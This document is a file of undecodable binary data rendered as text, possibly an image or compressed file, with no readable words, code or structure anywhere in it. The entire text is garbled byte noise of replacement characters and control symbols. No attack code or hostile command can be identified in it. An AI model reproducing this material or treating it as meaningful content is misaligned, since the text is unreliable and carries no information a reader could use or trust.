vӂ1y���X���i#0��I�~p���u�#7�YbEoV$ ;X}�; �CɟeM2�=����=�`�:�4L��;�/�DbRS�^�x)�F�X��p��w�~��8�u�֪Va�3#�'e�@4p`��@���в��� �LQ�?�`�Av����6�9��d�9A��ʆO�~ԁ>���8�%�'�k�/�#�@J�uEY��;/�8�K�=?%��?�����Pl_P����Υ�&�<���g�i~d멚�@9����w�V �;t�.��l���7���d�'� ���L�_ ��M_�;^>����n,��NL���X�3�c�ҝ�s�o�t�c����|/=���>�Mt�!���1��S,?t4�	��PB��Hv)V�:�`�3/��$B6���@-�3�(���N��k/
<ّ��?Z�s��0D2��s�/v���?F���#O	��p��1�i�F��t��1�<���3����q�g>�ǽ(��f���>B ���8����Hl���X�	���
�9����3�l�c�F;�D.��S� 9��*⑩�pr:�L�uy�I�an~�G8|���ӂ?"�;�#Rb�v��+P�Q�B�1�U�r�7.U�� �N��a#�-)|�"!P<ƃ(`YF�!G-.�h�?�P,���y���n�y�?�gԵj�r�Ӛ�J`�DRM1��уI�(�!1V �X�L�1�'4��@s�C�ჟ!��0�,q�\�j����b�DV1+�a�+zq��E��w�%�t����Ϝ�A�;��3��������%�
�+y@�\�#�gp��8�A���\�V�d$KTj��AWx�𽞼�=��A��́4@ �'����c���>��7FD���e�����b`͂<������~�����]2^��Wѽl'|2��h�I�x��Q<a4����0#r�<�cI�@��`�a|�� f�`�8����JZz��1z�8��&���C�@�����sK4�B�$#���v�)�3���� ��
 �pё[�Ï���2϶"�Rd�� Y��cjEm�u�����C��8�a�Pa`ZHa
*��a�b��H=�q�X�`�,A�]"B���L�����G� �3�Oն�!���	BPt+v��=����� yH�.��>� |�G>�ٌo,���A�A��Mp��G�^�c�g�6�8��g���ujA�#B��^��۞�����0�g���Km#����b30��:���A���h��YK���X��@�R<�\�x���L�r��<��&Gx\�=	A2�a���`�� Nh�8hA}�p�d��R��.H�@X�`hІ�Z^Ñ6�+?�,Ӱ�d���i��$�ǁ�.���7���%�B�� ��#��6�@7�a��B),��:~����ğ~#�xѹ�����_q�5�/�����+�a�`	$	�H�R�fq� �p���P,*��d����n7ؚ�&�nX�Cdw���J�T� �\@[18��Ar�,ͤ��b~� ����oda?�͆@�
u�!�B��Q��!��v��aN�o|#�'��#��k���H�U����Ho�N�:ϴu�+l��VNw�A!�� �2I�E/��T`�p�f�����K��i�� pC�_�k� #�B��
��e,3��;㹈�2���tt��(���蕳�d���?�����)�F���j��T`�� YA*gw��\`�`גb�+l��V����?����C|��bFM'79�tSw�|;W����}aPvz L �P~�GҰr��g�  � 
�kYpo@�o��7@�'����h���	�Pi;Qh�t��:�B��V��`q�A�<tW�}���W��}�$p$���gz+�v$h������l��R~�/8�28}�!$�SC�$��+��+=Q�mA!��E#�S�8�Wv���'}0�����'k[  �Vh�I {!� nhs�#@4�{��w����#[������c�ABwF�ݰ}���� $0$��^X~eG��@d�k)�~�gP�I��g	@���s75%Fb��sW s�^��J�Y�~��22۰n�x~E���H~8�'�,G[p P  h(���G�`��nDa$[Qp6�7�4Uxps�l?QD�(��ހ�`-tgE��W�X���^ȅ�8z�G��p ��)؍#��I'�z���G�`�2rEd[�&�Xp�֒f��Xp7&������`؁h~�'�v�8��H�I��
Д(�� �03��;�" y<; _&b`��q�v'�P�Pv}���ȓ[���,P~*���`����� �y�~���y��U 
�
����1�v@[���ŗ!��9��+G�x%�a��i��9����䷅䷁�� �P
��z��!y9�9��ɗ���	���1^,3�0r���w&xpt�ȋ��!�/̧:�W:�c -��p�,���Ѕ*^��Ѹ���� ���� �P �C��p }y /� *Z��4(��`5Wa�0w@Ճ���tr��s�0l��X5Y� � �����ze��0h#��  `ez �p .j��ɦ=p 	 �����4(w<:{��	�Ps�Z�J(`3<�A�c+��MA���`���1$����A���@�ڡd�ͅdfVP�������= V� �=p[����!W��@�I �`��!A�x������[��3Ԇ��bP�q8�l�C�!�"t� �V��:kn���$�_x� }F`�����i[ �� V����= /
� �������I���x���a	����eQP��:H�L����!�4 ���Á'JBP��I� �L�B����g����Y[ = 	��k ����|�W������ �f0��3�*�H�p�$�r����iL*���4[!&��� n�v�`�`����J? ��?�V '�� ��*���а��O�����
���
����SA3!f��"ۺ+�F773Bj��`������ ,���F��6�G:�;+B`����[`�!p���z =@M���+��I0�s�*� �4?:_�Q�=���>��L�:�7F����P�j ߰E�}��n��n?@�[�kP�����C	�C�E�P� I2���Z���Ѐ���Z���� Pg��0�ET{^�TD��IJ��(0	�d��k�;�@�4�WvH�<L�蝣�>�ݰV���9:�� 
�*Zj��z�z�0:�@ ��g� �� I0�QZ�2��?q�	���؀+u��3��	��<������d@�np��:�B0��׳?�� ��p �`S���@��� �!����k�M
PsA +�@	����tx8�>���+�Һ�/E�0���u�#u�a ��``�P D&�i�M���J� 0�  ?4C� ��t���� s
��n�@Ǽ��1|t��7���������CX��� ��Yx@��-q`#0���P �K�g'=А�

 ��gNȆ;ϔ��	��
P 	� �k����� ����,�4<1]�����	�3��wS�k���� ܐ� C������ @������ �l��y9�I�	v<��� �1��� z��=M��F����[W03@p�\�;abe�9�0����W��/!��f�N�#0" sX�Y@P %݀�d �P�I`q] ������1p��׮��;=�0�;��
�ؾ�g� ��H' }�9|"�t>V-/���+v�`K�q�� X b������`a�yB�\�~y  Z �� '���
��.�	@�ν�/�GM	g0�٠  e�\��>���L�B�m[+�ڔB1�� u����E�B�n(ݐ�v�P�hL�bz�|ɗ~����4
U ;m�/�������")�C �c�I�����̯Sf#~T1��2H1�]��Jd{;�l����:��)�����������ܰP��� �g���ڑ��x��L�3���A$���Ӻ(P�jA��."@ Cf���[���&�(��h,�*J`�Z���˻�������0��0�Pҩ{���fS��DT��7���8Sf�����`< ��uP[�ݰB��}�.���6^�,Z�@[ K���:������0����|��U��J�:���̙T/�Q��PRF�R�3	��ZN4��,���p�d��.Z�*��fZ�gj�s��:�I︮σ���>��P#�h:@aR=Q�!��q�|
���P�+y[͑�a5�" E����g����i:�sZ�P�?k�����������Ӱ@ x�;�����@e�~u/�v7����tq���`�4@C����}Z(~��n��3J�f��]ϯ�n����~� ���H^���ӳ��.�l�Hww�Q�
X���=/��|���@�[-@ #K\I�8Y������j�r�sjΔߪF�!�����}�z�p�0_ص���R�wv����ޱ�b�G
����~KAT5~��aְ ȤO�"d��Kp A���;p �+�X���G�=`�U2�X��B�ROnu�q�Ps�J<����G�T���48p�A�R��(,]jo"���z���O�=KL`ǥN�"k�� ؇E&,�S�a��	�:�x���B{��fÚ���$`�R����ƅ�M���������|�,q�i�R��� �����R�FT���^�z��vgβ~�<���G�0m�""D/D�x%�k�J�-�
�0����ȍ[n�7n�嚿n��,f�5�����P{T�N�T�?K�2"@�J��'vJ`�,�!(���+�"��幇2, �o����B���2~���X*����
Po�����3��É�x�`��&��>٘�mHT����A����7Y���(���$���)���n��D\�D�H���,	�f����trR���O���4��clj�R%�,p�?�x����$����r�8�z`��ҋ2���B��N�H�;��.����O�2������? 5KК�YtY�v����$���旈֘��J�'CRsx��bU���XӰSj���P`ƚ.S�3|�]�(b��GP��BYf>ʫ?v�B�?���:����>�g�뒱*`A��BZcduՅ,��a2���#	�@�I��T�LH!��H牄æ�?�4x�Hò�4'�TAv���AN!F!&*�U�f�a ��i�T�06ce]�T�ߍ,��ǐ�j�痝��Y�U��('��o.p���1�v�M�e��w����vbP|&� �����y���M �5>/�0[JɮTnY2	��q�/i�:��Ҟ�2��B���ў,�5������(�^�Ә�ퟅ�� ,�t��G|��&I���/`�����
��E�Qb�%����ɢ����Fa1��l������0�WJ0	��y��`�ȁ�

��W*G�-��	�������t�;*)@�d����#ۀ��;�l�D;�G!�q�$�`1pE q�"g��ކ���!�@�;>1�Lz��'�H�������	����s�� ��0�
V�B�?\�����;��L�V�.��[0� W4�
�qO�E#�Lĉ���'�V�1��(B�Q&A��`�j�rW�,ۓ�H��}M��#a4W"X�Q LDL"ԩk(R٦��a&s��{��h����8J3z�Y+�@�&1'`Rr���y��I�6��W93�cL����)�,l��PHD������HH �Cm�k�[b�0�׃@ �8*Z� %(7��#;�����(��CX��c*KY'Ru�T��M2}���r�#7z�utc-?�F7�yT�N�j5�҉F��nid�)@)�q�-`�؂<4s���@w��h�� kN���	X�M��X�RwW�Ao6Cq�M�Iyʓ���;���6�͞u�E�����he�6�� v;4��ȱ)����v:��f#� 
Xu�;��4����1���5z}�+�ŉ@�?��&�ę���:�b{�|vԐ^���#c0b��H&C��o[�?��7��h�%U��֚�&��`	ZŁu�m�����H+�,�	�R�C�=�IBnT I�j���T��!�uى.�G�
]��4�A��� (@ �Z���beO|��?�#�_	�WƱ�O�w�MAA�H�@$�g"f�p��4Y =�T� $�?j�SA�R&���q�Q�A�naC@�ً�������A����#[8� п  �4���F�`C�!�G�q�	f�qX��@�=��N%��)^
�F@M.x�"�|��/ņ��@�(q�L���0SB���Jֱ�.,J;hPG� ؂EJ�8��E�Q�+ z�������s�F�k(U"�杒(f`�%7�MD�75�r%�,���*��)q�S[�xQ�EB���� ��?p��������DF�?ab�; B ,a;Kbف��Y�����ֶJ��
t���8�"e)k`��&���S36c~�;(a�Sg� s��|�����!�A���f�s��ba!�k@��S�q찄����OĆ��Fk@�8n���ƞ�IZ,rK%��2s��
�7���0o����zE�v����3�Ё�c.�|6�yt��x��n[����6�JF�d�NJvE*=8�OhZ��bY�E��н������]s��[}-$~t,b��"H�NiA0�t���B��,d_VϺ�ͤ	����o�:d�� �6�<��*�~8�g�%�8!��T7	��{J �����+��{��xx�(���* z��<�ˆ$Ȃ$�Ⱦ��:C`���:��	!�/�%u�"#8�SJ9M˛�=J"��h#IR, �l�w @JH�3 �f�d5VC@ؐ�3�����)��$���B�K� �@y����:@3�ސ�������5l��h�l{
��W0�^�
�7J	!������?I��<�;!��3�	P52�2+ � phB����񢳾 �R�..�2Q �H$�:@Ӊ���-��
�v� "��I(�t�
��Å^�>I9b�4���S�lFnx�Bl�l  p� �;l J�m��-<5S<$S��K�)�D�h"�$�2�B/GC�0�΃�'�ړ�`�XCk;���
۰C{�J�����`+kƇ̿	؁,(D��!��k�F�ah�@3	�Cr�C���(�()T1hR P�G0�q<E���:γY���1~L��E�X�_
#F'��ș����=�S��)�_ؾͳ ��ZP��ZK` �@�,� S���!����p p �Il�/<Iy$�y���p��[6v��WT�׳�����<�9y�Ý�?�)�Yّ�C�@�K�t0�ĳ��_��Ӭ���@�L%Cp�,�K�,����A��I����Kh�vܾ�@�C1D�����8�h���6/2W��ٴa�=<���=���S����>��1�G0Ko� !�,��\�^Ⱦ����h�GC"GyT��
�@K�H�*Hq[N���X��a �3ʂ�CK�Χ��()��Yƾ1z�3��G!z�pK
�f�@�C�Hy�� � h�$H����K��O�4E�, ̪�� ��*RX\N�A��rN��N#P����s�y��O��13p2�M30$�4Q�� ��x���2���#�@z��+h��3E������|05����:ہ�K���AҍKA�9��þҴ'Zȁ��<��y�-e��P1��DC*���`��g@�C�\�e2W���苈2���$I�\�v���@ T1d�BM���C�!��YV¡4�j=[��`1�J�4L�-�Y`2��AȈ#�/�lh�R]���@���l��!������P�Qř48P������^�	��D�|�ӀTg��ԙ�����@,yH��ix�Php��:�J���A(��8U,�, ���/S�8$�WR���D�!���ݼ�ң��AXT���[�̬�srv(�i��i�Z8R7�(TG8QJ��:p8Uۜ� ��,��ٜM̾,��N���D�OD�$ �
�[ m�^��?����gQ	I,�=��y��K����
|�K��i�ʕ! 7�}�3�x�$��$� ��$X����W�B�[D(�E���y����G#rO��q���;ܡ���p"Bz���˕��Y��AP1뭈:$ȃ�0Y�@���Q̆�y�����!����0�U���A��G�E�(��s�\�K���:�]��"�,z�ZK�Z>�WJhB�u�����o��QL߶}<��\H���QD��i��#�B���� ��h4��-��N�H��(�k˥ϡ�o��b���@�z8U������)fK������3�ݾ�p��lM�ݡ�6J���$�5��D�$��a���)��i��0�n�@����pT�;S%&Ȃ1@CN��}]�m��}�Q��v�>%��0| A+V��߉�
&MC�̫����;�	�':F��� �;N�(8���R��kx�ghR����N`�`ƾ�et�<Gvb�� �b1�
��k��2�+qk��JAE�/n����2���[F|(�����"؆�8:q�����h� �Yt@�10[D�En�)�e����5a� T �b4� �0c������aB�<H)���.��cdz�Z��" �"�܈2E>�gCG\n�$��1(�8f��(f�)&�`�c�@�<���S�#r���H�+9|�a��5
����Y���B�=�U|��m���\N!�p��D�\�O%�O{%�ł0��E������`����F�k�D���C ��P6AC����_DA��+�f��
�p�H���L.�,%
i5�\YH��V��It�&�ӕVb4��D�����ξ1��b�@�ȫ@_�m�m׃i��J���*l4F%ȉ�ȅ���9+Y*�I
��)��>�n�n���P�2o>�����8љ�<�;f-N���m��odn?�����腲��a����BL���攜���Q�\Yd+И���%Ц�	�X�탊�^YH�-�Ho����Q]}����k��>�����m,��c>fd&��;�!x K�6����梤ĆFC��:�D1��n͆/�p9�C)�s|`zo�8��!8 ��OCb5%�U�P�<�vqܮi|�>-�o�ۚ�t�q���(�#�A�&�B�6�4�QZ)�-
����rZ#'gAt"D�کE�mH��2�7ڝI����<�s�h����S�ۮ�v-�f�����?
 S	�.2u�+l�/Fe�!�n)��3��=�-iG�uކY�M����KR�[.$�����o,����s¦��oܮ�OK�8� ����x�������)�����lb�H� I��,�H�q�X���ct���P	!�Y6�����׶�x:�t����s����F��G<��u� P�G��	������@?����i���qwX�؞��I_��݁0`��߆�X�P�����YEw������S�W���ku�����s�|��q��&W���3�+��A�Q��,�+\�pv_��L)����:0�@����;V�!��.�ӡx<����������I�xu�?�v-� �F�ĞG�=���)e?�3�-\��#
����xܛ z���_g�s��}�<�,������!�ȳ=ahW�����ȏ��8�v�

��1'��Ϙ?a1
?�S��j��6 ��?�1�r�����A�{��t�����E��`��uw C@���$����1l�ϒ�@A$JD��@�W��x��A�?'L���n~�����%̗P`� ��=lQ����Ў!������Hv\t�c��_v��+���u[�A��0I�Y��#���@�QK����ҢU8qb �A�d�!CW���8n�$I������I�/i�|�B24(P���O�;�qW���ؑ�W�,TW��m���͠A�v�ҡC6y)�da���bΡ;CAv\D��_�~��ţȐ�W=���0I��>����5C?�9p�l�F��2]�n�ctPE��H#M _S�3�:B�s�:��1Bc��A��1dH-��Qx���GA��jM�w@d�D6��3���!8�I'q�N0������g�Q@���_[��Q���/p1�S��6�� ��2C|3��\�@/y}8D-W�8�陧P1T�z7Fju�����O:�$�(+:,V�{I�?��G�C�u6�$��
�$��	`iW��e��}�PS~<P
��p�f���ayD����54Xt�I�P-�Ж;=��_��M6��bv���1vD���>��^�9��J�f:�C�݄�J������e��b~�D�4$ l���D�4 �_�71C�24�F���i�	��!|�3D`�<�����?� �C0S8��P�J�L��{�y擻�Ө��D��� �%h������n}�H��4�W��14�y�qat>���g�Y%�%rb���l��/q���?����R�ܬ{VD��d�p���G#�A$���/O8N�E)��XSg\r&���i\n"F�	vag�;���wy���>g��#qN�f��8��7��ÉuD�nf�RO�YA7��E�5yC1�XJXt�����֣�%���u��<�������?��M`�a��+DQ�|�������R��)�@fZ��0L���hcC��`�1E2ZC�d����!J���=�,�H�7�m�yD�`	�\�CG�^������`��m�XQ�V6��U�q�B*���)D�!`H�?0dQ�x���-;� zN�P/��1���lTT%bi�?<`��b:����!C ���Bp���90֐I:��Ttȯ�A	oE ������2��e!h� �U(_,J�\Ɛ�?������݂)̄� V��a��@�!!)�< ��W�j��Y0C�FR�����C!��o� ���,Se����!�9bH
��;-La��-}Y�aT�K��rHv��all>z�8J0��lɚ�)II�TKA���%9��H�-O��8~�E_H�!��q�}n��V������'����:&
a�C�6D1)�1��J5]VMк<��Ir��񑏀YCЅ���+�P�~a ����:+�]�c��?�(;�L���B0�aD
%C%�0���8r0g��?>��˭�_�1�/UL!��JI�����hdR��l��x����H�!��#�j�̔!�`�&|��/�1���ݷh�`"6�G�GRM:6�t��`��P2U�RU�upV��.UWg�\�%�a��õ�\Y@F�����1"����P���(��p�jns��/�4ӛg���b��~�$)�f��)�&���jXϲ�MrC:�����)#��A�1�,����+|��tL�9�(��X9)��CV⇍�6�!���U�2�=���8fWen� Q-�Yu����y薢(a�'p�ux�	��<!U��i������@��,i
f��&�׼�\��ٱ�=����1 نc�S��?��7Z�M�P��	ɡ��g��'�yv4f�~Xɗ��X���y>B���WQ�=��?x�-�!�l����q��l��a���[�!�lHi[�������A���,��w����|�H�����͏��f�P6W�Ɇl���!�?�L��Py�����ImY�%����&ox=��J���1$�T�1h-|!�͆
7HlNz7�`P3C���i�D�G�ɐjB�|v�r�`�l�$٪���Z��8���=�l�8Qǥe�>��	lI��k�ī��+���Z��;��O|y>�6l�=���y�)9��m�%F�  ����Q���x�u�Ә̥~"���N'6�ܤ�ֹ�.6t.	9��/�q�~�C�G����~b	C����CL����ۦ�#�F#����ҶI����H��T��խ~<�Z�A�Eo��:���S����%`��?/�^�C����@����F�C<d�����y�C���2U��kU�q�/�%<B�����L�A���M@  !�
 � ,    { �  � �	�M���
D!�K��s-Q�#\�`�ՈS5QL�D,�3d��w��k�8s�<�.K��7;ě�
ĵ�&^LD�`�^��r% �R�@L�'������s0�9�h��
A��o���0�_�u�$"�h�@�;~ `�F3f��!W��	T���,�������H"Y �	Hԗ4��E�*%�)1��N��&�K��<x`0	�������u
M����Љ�N�9���z��7|� _����Yp���Ma{�Y��CT�jӪ�_��أ��fS�k�]�]G��v7����Y�Eh�7� �B��Ob�I��T �b��S�'"��hRHcF�݅�OWH�P	�eT2a�"���"�%�������&7�M��nW�a�$�ԋ����	ěA��4�A蜉P���=Y��YfH�.#B��}b��@)�@����<j���`�U �;eބ�eb!�:�c�|r%CՌ%�3;~��'o���gn�|�����a��$E�?b4Q�~Ī��LvB�v�P)����P���G�|��n��*����q����BLI��%�Z�EV������m��W
������*%��fQ"�u�F�Bi���ޘ;��c���c�*P����c��`	� F��RG�k	�@�$�L
ћV�z��@�h��_�6~�l���.��c�N��@H�Z�М.�v��m\��@	���'�)dx���v�%�ҴWN�e�j%f.���'-��'�:V4�_��O�E{�m�;C9#L������B�u�M�����r[>a���G�Vu�p.9*c|���d���(P}���q��(�M�� �w�?��|���>`�*��A�AW��A��tap�"���ؓ�'��f��ϯ.?N�� 1�%�Z+��e:�p8Q��d�;��v�<���tEk\N�7+3���+��* �9T(B����&`����x���L_��@P�:�|�� ���0X	�
A��Y�(!	3�!|\a#4 �
L^�J�/�ݤ|���%䑿�(�������,Gy��84(�,�1Rx<%���{궅,�c����m�INfJ $��#��̠�8�QT����<�%�rcr�<��G�a��]<4rD�� R	Q�7 �3���G�4�-�p�����(�JUS�R�G �Ldԑ_�5�"	���nB@f�E��@w4Py�{��ٳ�%�t?�K΢��)� �H�N�A���,� �(7��MI��	<�?���_���A��-*�����7q�d*TP����AXa��G)�! @�#NL�Q�¹d�j�$D�6��7�?X�=��'.��(B� ��#5)JQJČ �!��lA&��k��L�I�Fa�A�Q�I��q��2�? S �8�00���dp�,HJ�A��0�U�"Ӳ��1�����V�?���bbS[�7
=`Xȼ@+la�H�6���j�Qa�!��ȣ��e�\�Ȱ�U���.���{��^/J�&\�c���P��AE�nȰZ�@uT�fA�Ё����nA67�� 9�(�J�*?��]�,�?� ȅ�dw��4ԍ0���-�,���� X9���Wd!��U����!���Rž�Qi+*�A"%��n؆����,�E���0!���42aŎ�Y�G6���䕨4��D�������;��;���%a&W�P�57X 4��e��k��� �خkG���ж�F�F��$�V�D=M���E����΁��r/=Fh�+�!����ر��qN#d݂z�� $aY�p���!8�DW�A �$�O6�^&�90Z!>�Lq���ʿm�ǌ�`YLC�
a�6"��B�(��?\��,$���h�% X�����D�>=I��y���� 1gA�rp�!��`��I��X G��,�-�j�+m�7Gp�$���h�<��X�H�m73����#���ȯ�ғ��6(&�50��i&�� �����ikh =���$��#(o��� �{t;+q� �� xD~6���� ��l��Y ǹ�3��3;��(8\�J�t7�b����P�-�?�ľ�<P!A���1��M2��A�a�k��	7H�� �-�b G�Yj�z�8��ތ�I��4v�'����~��?�`��D����[ }�F�Oy�����y`��l��uG����g|�w�A�a�*�s�����
�&+?O=�'#�������ū>��͚�p��Zа�Q � �F^qbqG����P ��R�7���>�0�`��M���u�0�I�L�2F``a�|kg}�ij�i���@���@K�z�	�gt
 1Pwx ����^'�����L��~��x� @x�W�P?�E�ϖ|��sp�7�(�GK�zuw��6� �z(aM�
�,�$(b@�U��;��<�R@`o���`W�d#�P�0lXp�s6�s�:�vr�����PwM�  {�p��@� ��� t� A�$�3@Ѐ`��#c�e[W���"|B�cj�l���6���pE ?I���h�hZ�X[ �X =Ў��� a��M�S����}��Gf{9r&�e�1��<2Y��]�W0�`�%pW�����X�P eP� i�B�?�	����� ��n�z
p ���Џ��P57�{��b�\���@񐊈��p����Pk���(a�VPZ� P�ЄP��[�k��p���(�*I�� �9��}��P %4x�7�#J�M�aFy~=�;0���0P�t ��is$`p	[Vp�V�� u��� MX=�z��z��p=���6WP�� ��
���<�{�Qi31"n2,P��j��!�5��7�$�a �`�Ʉ�dY���p�0���������Ў [_X�����@1P�kE�
�il`���]Ӑ]��]��o,@p�B�Vp��PU�MޠU�P�P�С�)�=`}`y��URn���u�2�r!j�f��$J@�#@�EE k]:B��;�?�[@�˙R/%nd�� A����ϐ �)�h�&�[����1\��;�F �b�*�1�7`�`%���e�2'p,�k ��0�5��|(�h���#@	J	1�q�`Z�kPAn� 1�j*2�_�	��Sd�U0��MC�g�}KY`���? ���n��0 �0S��d
Pn@��.U 
P �	��َP^U
�p�� �P�hh
���J�F��t�;�'����ǚ�0A`�I`��?�=��&%[  ��L�%� g�8z�Y�?�fy IHn���@(��2
�d	��I�UL�a�0��#���� ]B@,�����Lh��@�.� �G	I�tgpuǢ�*�� z�����@������P�c2��o�SNh3�:��@Z���f|��Z���M
l��w���* :`ڬ������gP��0�ҵ��
7�Kj�P�� ��APo � 0v�k@���5�7z��G��
��w����[
Gˑ\� �@	�p����V7�b�*�F�i-q���P�.P�
j���`�kN����9������ Gk�\j��ِ�ɠ �*)<̈�pB;��v�P_�1� |�RpR�o.ێ�ٽId�Ȅܽ	H�	Ȣ�j��� 	@���g���i��66��%��@��^Q�]�;ca@�Y��ۄW�m|��� � ��|� �{�q����gP	�e�f3���7�#�[��_�r-�3�3��2�c?0mBpm�M����jLd��À��&i��{�+��Y��p��t�k���&ƿ�a	?*���Z������aRl̞V@���A�Bl�l��� �� ɠ��G5��Q �R���P�k�@�+�a���=�z�Wllɕ���h�F�ɴk��Y����E��$��A��9{i�(�=�	&�0��&Gڤ�ȑ���� jT�����XP�B��H[�� �`�V��{S~NB�7���<�N��-��Bj}��Al}�Gd6�T��3ێhi�l�����_�EbBSU�L{���[��j�9�R*�U-u�Jc4�|n��jl�	�@��[P����e�&Z�l�9&�6NR"\v�B<�/�I��F8~ 5;�a�5V��v�B �����{�W�B �=��&:ϝ�^X-��ϟ$�
A{j�@#"k56��l˙�c=�̶��JdY9z�}�&��yP M}��9�k�&��A��|���=�a/,u1��>�־���P��� ����!�`��I�������EU�&�V���������a�*�! L��5hbL��z�[� ���=��eI���I�~mھ��@Px�Ve*��m;�SC;Q~��N���P@ ����?���%ߜ��9�����k���)�!İ@����@i�$v
�E�#��b�m��S4ȟ���)H�0Ґ�a��y�<�GK��} ]����p��)�0�<kZ�"����\--(4|D=��$�K�	lꓣ5��>���f�.���9 �	�UP	�p��`z�]�%i�Ҟ���t�U%P{*F��]�ݱ��ba9�u<���6b�ؿuмN�oK�R΢F�Z ׫��e��z�����~��+.�~��C��91�1��/_a+��#��Si���`�3g&��͊�h�,�z�y�t��Mm�>�Nϴ{�@| �Zj���c38����C($�N`(	�	>$�<ʫ�m|a�5�C�7�E���������ڑ��Y��>����M�RY��X���3���;Hkq*��u���=	��=^��5�*HZd�'+s��/�z� /���<�6�þ����J[�!
а9�fP��"WM(�	���9"�6bb5�/#���5�Hx�5�S�0���!���k)��{��i�.O����%ل�vmn�p����#T|�&�K��큃^ܰ�^"�t۰L(�b-M�=�� �p����@l����h����J����������YAP������g
�oY/Ie��� �V�d3,�����c�:��@��>��p� z�K���~l� �����&��?h�����үq�����ѿq]!9����@�Q���8v���ό��.K�L�˿	����î���fά�h�,2?��(^�X����CϿ5������z��p�i���WSA� �~=W�ģ�<zdh�������ٲD����q5���x�:!��I�H�5�[x
0x� ���	���p���?ʞ5�O,[p�=�W���$A�G���q�(g���،��%��������W�=�u~�`��%J	��d�:�q�6�c�5�J��ւf��ڢ������0Đ �h)1�����L��p�'!�뉝���b���J��~J�=.~9c��~�����X"��~���� �{��Ǎ����QΒ@�f) >LHKN�$�\���H�i��
��8J4�F��n(�1��=��fbx�&�B�*�+X��'��fz��2�HKJ(�'�O�l��%[�?�D�MQ\�:�"��(Z�"�'l����&s�� �a���G����&�Њ�ܢʈ�8 �$�젃:h �,���LPC�vr2�UWg�i�`�	F?�$j=�t��	n�v�!��s� FA�Y����t)�)@�-�Hh�-����$����mGH��@qE�X:�v+k10�4;O&��	)^�`�BF�'��	 vBX���$e'�R�+ �*��+�������:	�NȈ--�gM�:��0w%�Y���O���w)|u��F��,Xn�
j��`�O5հ�L�J�x�A8�����F�������1��q�@��Y�'ϸ�������ϥv�z 0�t�G�v�"�e������� �鞊�;�p��:�DE�a���g�?M�'Xj�%�s�:�#ʼ��W)��2a�G ��  B-��p<#Q�`@ؚ�E��|8�r����
x�30�Ѕmt
@`�`�*1���JP��LB2��?�#7x��f6���i�n�� ����-1�:b Ք�?Z����p�"(���Q �E�r��!@��|�S�Lhd�-UrL��Q��L�C�W��#?����� !@K[@�� lC�`�3�H��a;]��D���C�g=�����b	4�)M�Y��9��iv�[�P&�����`�4�P�"$�a ����H����l
 ��4�Y����q�Qs�@#�(W=x01
�!m���i�%�`� ?&�9JB����+_|3#Y0hBݰB�<4�1��dC�$�YPQ�c�r�E  ǔ�'��,Ꝕ���|8RY��p�cvҲt砟!���q��p�	W�F��Htcߐ#"Ƨ�^�S����IO��Dt(�X����)��z_��M��4���h�.U��u�v+rEPs��y	fV5��dH�P��
Z�Vc������
(@="ׁ���2���X��a+to�i�ƚl�q)��/�S�J2�KIO�����j��!'P�>���¨ D$��	a�;@=֨���f��^t��"�dD˴�`>�Y�GǥXb8DAM$�������(?p�=	i#�P� ��
����Q�K&0��� � x�k/E!
�Ɔ�2m|a/�:4nͤ��*�^S2$��bB3���2���~�����$*�o( ��s#��(�f�c�Hn���d6|�gS/"��V,�$}�E�!�a���]�T	Of�	�F\(�خ��"��V�w�WZ2��#��p���"�k����G���-��8�RH��@�-I�I$S7�����ל����� �C� �m��|#�FWK�ɂ I���EڻO�ڢ��h\�61�8]Ɍ �sY3�cb>a���8G�
zv�.�B���Cw\hX���6��A$�t�"Y��\�q%$�S�p�{���d!��kk�������m7;<��Nx@<�=�<���q挓9n����d����?����F�pщ��|&��p��yH��ty�\eD��J&��;H�LY�!�,z��9�s|��^k�V��[\(w����n��p#Χ<0i3՜��V�m7����$��4H�>���d7�.��)eUsd�T�ĕo >\T�ƇS>� ��)GmSb�ֲ�39���g�i��M�h����]�}�Fы�r�y��$\	-h��%a��Z���x-#�!�=A�e&I�$�3�D'0����OF��ٓb��������NFk�hMB�JH:��kY�=����/�c@<���ӏ[XD/𸦜X��L���WC�?0��8&��=џ�1�Rh;������m ��j+B4D�0�J+�pq��˽���Â�?PY�H	� ��x �<\�T��I*'@�]���+	���A4#��E�Բ��K��@�������:ys�ང0�J����Z L�?�ӌO�����H��h �	`"�u@��K�wb�m�-ĂmA�(T<���q�|s4���(�Q�q؁J[��A����cJ
N,�M<�:@����R����ꡞXbB��n�t��B\�:��̽ݓ���(�+��5�?�s�
�����9*Q*�ř��:��� jE&�q	�Q�BD�?bSĄ ��� �+ɰ?�#�_�U���B^����|P�\�	����0����].g������c»C %���?,h B�7p1G]DD�`:ǥH)/)����3	��q@>q�����X��D�P8'�H��n���� 4��@:ni i���b�ȥhDp�EW���C���	H1׹>j��?�c3|p���P;iL"�"�"�"o�m�L�����D����b�:|C�?t�����G��q���-Wq��
���6d>�>Y�&7�����$X�Z8�1���Ja��,�^0G�r�_���ؐ���̎�
���^� ���)��:��P3S�>2�z8�(B.�	�9�
��Ma��Ӥ�@X6i�O���O�͓�x�1CLnؼ�x�]�>؆0��s#4r�R��lh ����0I<�K�1�T��	P���J!	����`���Ox {Y�ܔJ�QI�C��P*\�8��uH�7�̄)�0����p��/��s��s��!a�	���Aw��! �[�H8q�?5Q~��� z`Q����o@!-3sh���D�q�=�p�.���a�SiR�L�̎����.�;����R���
�),np�����*+��m��`��Z���IwX>�.�ӧ�S/��
��P�h�g{�Bz n@��U�J�I�_��]Y��"�+�����nd��`����ZP�!P�.�U�L��F�S<�C�Vl����ӂy�
 �`5���U�$��<T@q9Fu{l�: �m��u�L�����Z����su0IUR����pm���X�J4P���0�ZȈ����:����|O,�y�̃]!�A�W%s��n�.���	��G��a����L�H�+�UC�S8]X� �&��I������@v����s؅mҙP�zE6� xQ�����Y��ٝmם�V �c6-U��ӣ��[�A  �Y��P�A^Z�FMm����*��X�c� ����+ ���0Ws}��,�h�Σ5�1����O�����QƝU{L��^�,#0e,��	޼�[�
O�	�Wt���I�<�
�ʣe�v�-ΰU�u9�J��yԕ|ě^0�@�\�=�\��	�\>*�GА��؁�������s=�+�R�;��Bj�!M�hڭL�]
F*�x� ��θ��J��+W0�G�9Kp3 W\����� �5X�����_�kϚ[ՙ�ޚC�C=>�L�C����T	*�}�?�-���sH���Y��`[N�Ս�ޙ��(����c�b^���]�݈�)��Xb����y�w���0F�
B�QE����-&��cb3F��d���K�,�Y�(Pi�,��'`�:xO?�ѢIZ!(�X`Y�O�
